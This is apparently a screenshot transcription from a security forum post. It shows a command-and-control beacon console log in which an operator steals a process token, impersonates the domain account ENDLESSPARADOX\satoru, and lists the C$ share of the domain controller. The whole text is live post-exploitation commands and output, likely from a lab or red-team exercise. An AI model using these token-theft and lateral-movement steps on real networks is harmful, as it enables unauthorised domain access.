 [02/04 05:56:29] beacon> steal_token 976
[02/04 05:56:29] [*] Tasked beacon to steal token from PID 976
[02/04 05:56:30] [+] host called home, sent: 12 bytes
[02/04 05:56:30] [+] Impersonated ENDLESSPARADOX\satoru
[02/04 05:56:40] beacon> ls \\ad.endlessparadox.com\c$
[02/04 05:56:40] [*] Tasked beacon to list files in \\ad.endlessparadox.com\c$
[02/04 05:56:41] [+] host called home, sent: 44 bytes
[02/04 05:56:41] [*] Listing: \\ad.endlessparadox.com\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/21/2024 14:40:19 $Recycle.Bin
dir 01/21/2024 14:38:22 Documents and Settings
dir 01/22/2024 18:02:56 inetpub
dir 01/22/2024 18:42:28 PerfLogs
dir 01/21/2024 14:40:58 Program Files
dir 07/16/2016 21:23:24 Program Files (x86)
dir 02/01/2024 17:19:29 ProgramData
dir 01/21/2024 14:38:27 Recovery
先知社区
[WEB1] - x64 | satoru [ENDLESSPARADOX\satoru] | 1512 - x64